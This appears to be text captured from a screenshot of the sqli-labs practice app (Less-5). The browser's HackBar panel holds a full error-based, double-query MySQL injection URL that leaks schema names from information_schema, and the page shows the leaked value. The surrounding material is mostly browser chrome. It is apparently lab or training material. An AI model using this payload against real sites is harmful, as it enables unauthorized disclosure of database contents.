 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,schema_name,0x7e)%20from%20i... S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Duplicate entry '~information_schema~1' for key ''
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and (select 1 from (select count(*),concat((select (select (select concat(0x7e,schema_name,0x7e) from information_schema.schemata limit
0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Use POST method MODIFY HEADER
Name
Value
Action: Remove header